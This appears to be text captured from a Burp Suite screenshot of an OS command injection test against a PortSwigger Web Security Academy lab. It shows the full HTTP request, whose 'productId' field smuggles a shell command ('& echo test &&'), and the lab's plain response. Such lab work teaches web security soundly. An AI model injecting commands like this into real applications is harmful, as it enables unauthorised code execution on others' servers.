 Send
Cancel
< ▼
> ▼
Target: https://0ad80025034abf7181b589f100fd0076.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad80025034abf7181b589f100fd0076.web-security-academy.net
3 Cookie: session=MEo5LR5GKTlPgvfYHOCgUkYtvYHQ4Ea8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad80025034abf7181b589f100fd0076.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0ad80025034abf7181b589f100fd0076.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3& echo test &&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 43
7